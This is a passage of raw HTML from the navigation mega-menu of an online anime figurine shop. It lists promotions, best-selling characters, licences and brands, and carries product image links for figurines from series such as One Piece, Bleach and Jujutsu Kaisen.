d="M49.742.756a1.06,1.06,0,0,0-.1-.147,1.547,1.547,0,0,0-.653-.5c-.009,0-.015-.015-.025-.018-.031-.01-.059.006-.09,0A1.584,1.584,0,0,0,48.436,0a1.51,1.51,0,0,0-.3.062c-.059.013-.116.016-.175.035a1.536,1.536,0,0,0-.684.444c-.013.012-.032.015-.044.028a32.883,32.883,0,0,1-19.1,11.321V31.861a32.869,32.869,0,0,1,19.1,11.318c.012.015.034.021.05.04a1.511,1.511,0,0,0,.387.3c.047.028.085.069.132.091a1.609,1.609,0,0,0,.637.137,1.641,1.641,0,0,0,.528-.09c.01,0,.016-.016.025-.019a1.515,1.515,0,0,0,.653-.5c.038-.05.066-.094.1-.147A1.512,1.512,0,0,0,50,42.185V1.562A1.512,1.512,0,0,0,49.742.756Z" fill="#6f6e6e"/></svg> <a href="https://chibi-akihabara.com/en/s-10/promotions/type_de_produit-figurine" alt="Promotions">Promotions</a></div><div class="vlsmegaline_desc">Nos figurines au meilleur prix !</div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/s-10/promotions/type_de_produit-figurine"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_character" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/2443-yamato/s-10/type_de_produit-figurine/en_promotion-oui" alt="Yamato"> Yamato </a> <a href="https://chibi-akihabara.com/en/1931-echidna/s-10/type_de_produit-figurine/en_promotion-oui" alt="Echidna"> Echidna </a> <a href="https://chibi-akihabara.com/en/3099-zetsu/s-10/type_de_produit-figurine/en_promotion-oui" alt="Zetsu"> Zetsu </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/2722-transformers/s-10/type_de_produit-figurine/en_promotion-oui" alt="Transformers"> Transformers </a> <a href="https://chibi-akihabara.com/en/3015-silent-hill/s-10/type_de_produit-figurine/en_promotion-oui" alt="Silent Hill"> Silent Hill </a> <a href="https://chibi-akihabara.com/en/3714-dandadan/s-10/type_de_produit-figurine/en_promotion-oui" alt="Dandadan"> Dandadan </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e"/><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/1733-glitter-glamours/s-10/type_de_produit-figurine/en_promotion-oui" alt="Glitter &amp; Glamours"> Glitter &amp; Glamours </a> <a href="https://chibi-akihabara.com/en/3645-akihabara-legend-figure/s-10/type_de_produit-figurine/en_promotion-oui" alt="Akihabara Legend Figure"> Akihabara Legen... </a> <a href="https://chibi-akihabara.com/en/3993-champion-class-blokees/s-10/type_de_produit-figurine/en_promotion-oui" alt="Champion Class Blokees"> Champion Class ... </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e"/><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/brand/84-Taito/s-10/type_de_produit-figurine/en_promotion-oui" alt="Taito"> Taito </a> <a href="https://chibi-akihabara.com/en/brand/110-Banpresto/s-10/type_de_produit-figurine/en_promotion-oui" alt="Banpresto"> Banpresto </a> <a href="https://chibi-akihabara.com/en/brand/13-Bandai Spirits/s-10/type_de_produit-figurine/en_promotion-oui" alt="Bandai Spirits"> Bandai Spirits </a></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/s-10/meilleures-ventes/type_de_produit-figurine" alt="Meilleures Ventes">Meilleures Ventes</a></div><div class="vlsmegaline_desc">Vos figurines favorites !</div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/s-10/meilleures-ventes/type_de_produit-figurine"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_character" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/831-rem/s-10/type_de_produit-figurine" alt="Rem"> 1. Rem </a> <a href="https://chibi-akihabara.com/en/958-koro-sensei/s-10/type_de_produit-figurine" alt="Koro Sensei"> 2. Koro Sensei </a> <a href="https://chibi-akihabara.com/en/1426-hatsune-miku/s-10/type_de_produit-figurine" alt="Hatsune Miku"> 3. Hatsune Miku </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/109-one-piece/s-10/type_de_produit-figurine" alt="One Piece"> 1. One Piece </a> <a href="https://chibi-akihabara.com/en/110-dragon-ball-z/s-10/type_de_produit-figurine" alt="Dragon Ball Z"> 2. Dragon Ball Z </a> <a href="https://chibi-akihabara.com/en/688-jujutsu-kaisen/s-10/type_de_produit-figurine" alt="Jujutsu Kaisen"> 3. Jujutsu Kaisen </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e"/><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/1888-world-collectable-figure/s-10/type_de_produit-figurine" alt="World Collectable Figure"> 1. World Collectab... </a> <a href="https://chibi-akihabara.com/en/1683-coreful-figure/s-10/type_de_produit-figurine" alt="Coreful Figure"> 2. Coreful Figure </a> <a href="https://chibi-akihabara.com/en/1886-vibration-stars/s-10/type_de_produit-figurine" alt="Vibration Stars"> 3. Vibration Stars </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e"/><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/brand/110-Banpresto/s-10/type_de_produit-figurine" alt="Banpresto"> 1. Banpresto </a> <a href="https://chibi-akihabara.com/en/brand/84-Taito/s-10/type_de_produit-figurine" alt="Taito"> 2. Taito </a> <a href="https://chibi-akihabara.com/en/brand/75-Sega/s-10/type_de_produit-figurine" alt="Sega"> 3. Sega </a></div></div><div class="vlsmegaline vlsmegaline_product"><div class="vlsmegaline_img"><div> <a href="https://chibi-akihabara.com/en/bleach/28116-bleach-figurine-ichigo-kurosaki-grandista-4983164298819.html" alt=""> <img src="https://chibi-akihabara.com/85172-small_default/bleach-figurine-ichigo-kurosaki-grandista.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/85172-small_default/bleach-figurine-ichigo-kurosaki-grandista.jpg" alt="Bleach - Figurine Ichigo Kurosaki Grandista" data-full-size-image-url="https://chibi-akihabara.com/85172-large_default/bleach-figurine-ichigo-kurosaki-grandista.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/28995-copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.html" alt=""> <img src="https://chibi-akihabara.com/90590-small_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90590-small_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg" alt="copy of One Piece - Figurine Monkey D Luffy King Of Artist Wano Kuni II Special Ver." data-full-size-image-url="https://chibi-akihabara.com/90590-large_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/hunter-x-hunter/28994-hunter-x-hunter-figurine-kurapika-grandista.html" alt=""> <img src="https://chibi-akihabara.com/90580-small_default/hunter-x-hunter-figurine-kurapika-grandista.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90580-small_default/hunter-x-hunter-figurine-kurapika-grandista.jpg" alt="Hunter X Hunter - Figurine Kurapika Grandista" data-full-size-image-url="https://chibi-akihabara.com/90580-large_default/hunter-x-hunter-figurine-kurapika-grandista.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/date-a-live/28991-date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.html" alt=""> <img src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" alt="Date A Live - Figurine Tohka Yatogami Nightwear ver. Desktop Cute" data-full-size-image-url="https://chibi-akihabara.com/90544-large_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27228-one-piece-figurine-monkey-d-luffy-battle-record-collection-ii-4983164288322.html" alt=""> <img src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" alt="One Piece - Figurine Monkey D Luffy Battle Record Collection Special Color" data-full-size-image-url="https://chibi-akihabara.com/78527-large_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/24530-one-piece-figurine-yamato-king-of-artist--4983164888133.html" alt=""> <img src="https://chibi-akihabara.com/67607-small_default/one-piece-figurine-yamato-king-of-artist-.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/67607-small_default/one-piece-figurine-yamato-king-of-artist-.jpg" alt="One Piece - Figurine Yamato King Of Artist" data-full-size-image-url="https://chibi-akihabara.com/67607-large_default/one-piece-figurine-yamato-king-of-artist-.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/dragon-ball-z/28989-copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.html" alt=""> <img src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" alt="copy of Dragon Ball - Figurine Son Goku Ichibansho Dragon History II" data-full-size-image-url="https://chibi-akihabara.com/90512-large_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/re/25486-re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours-4983164891676.html" alt=""> <img src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" alt="Re Zero Starting Life In Another World - Figurine Echidna Glitter &amp; Glamours" data-full-size-image-url="https://chibi-akihabara.com/71197-large_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jujutsu-kaisen/26702-jujutsu-kaisen-figurine-satoru-gojo-maximatic-4983164899481.html" alt=""> <img src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" alt="Jujutsu Kaisen - Figurine Satoru Gojo Maximatic" data-full-size-image-url="https://chibi-akihabara.com/75981-large_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg"> </a></div></div></div></div><div class="vlsarrivage_right vlsmega1"> <a href="/en/441-kimetsu-no-yaiba" alt="Kimitsu no Yaiba"> <img src="/modules/vlsmenus/images/558d742766f28f8e721fd68ccb417dbd3e5e9dd5_figurine-megamenu.jpg"> </a></div></div></div> <a href="/en/3686-ultra" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/3686-ultra" data-megamenu="megamenu_4"><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e30613"/></svg> <span>Offres Ultra</span> </a><div class="vlsmegamenu vlsmegamenu_products vlsmegamenu_goodies" id="megamenu_4"><div class="vlsarrivage"><div class="vlsarrivage_left"><div class="vlskeywords"> <a href="/en/3686-ultra" alt=""> Offres Ultra </a> <a href="/en/3690-avantages-ultra" alt=""> Ultra Benefits </a></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/3686-ultra" alt="Ultra">Ultra</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Jeudi 15 Janvier</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/3686-ultra"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/bleach/28116-bleach-figurine-ichigo-kurosaki-grandista-4983164298819.html" alt=""> <img src="https://chibi-akihabara.com/85172-small_default/bleach-figurine-ichigo-kurosaki-grandista.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/85172-small_default/bleach-figurine-ichigo-kurosaki-grandista.jpg" alt="Bleach - Figurine Ichigo Kurosaki Grandista" data-full-size-image-url="https://chibi-akihabara.com/85172-large_default/bleach-figurine-ichigo-kurosaki-grandista.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/28995-copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.html" alt=""> <img src="https://chibi-akihabara.com/90590-small_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90590-small_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg" alt="copy of One Piece - Figurine Monkey D Luffy King Of Artist Wano Kuni II Special Ver." data-full-size-image-url="https://chibi-akihabara.com/90590-large_default/copy-of-one-piece-figurine-monkey-d-luffy-king-of-artist-wano-kuni-ii-special-ver.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/hunter-x-hunter/28994-hunter-x-hunter-figurine-kurapika-grandista.html" alt=""> <img src="https://chibi-akihabara.com/90580-small_default/hunter-x-hunter-figurine-kurapika-grandista.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90580-small_default/hunter-x-hunter-figurine-kurapika-grandista.jpg" alt="Hunter X Hunter - Figurine Kurapika Grandista" data-full-size-image-url="https://chibi-akihabara.com/90580-large_default/hunter-x-hunter-figurine-kurapika-grandista.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/date-a-live/28991-date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.html" alt=""> <img src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" alt="Date A Live - Figurine Tohka Yatogami Nightwear ver. Desktop Cute" data-full-size-image-url="https://chibi-akihabara.com/90544-large_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27228-one-piece-figurine-monkey-d-luffy-battle-record-collection-ii-4983164288322.html" alt=""> <img src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" alt="One Piece - Figurine Monkey D Luffy Battle Record Collection Special Color" data-full-size-image-url="https://chibi-akihabara.com/78527-large_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/dragon-ball-z/28989-copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.html" alt=""> <img src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" alt="copy of Dragon Ball - Figurine Son Goku Ichibansho Dragon History II" data-full-size-image-url="https://chibi-akihabara.com/90512-large_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/re/25486-re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours-4983164891676.html" alt=""> <img src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" alt="Re Zero Starting Life In Another World - Figurine Echidna Glitter &amp; Glamours" data-full-size-image-url="https://chibi-akihabara.com/71197-large_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg"> 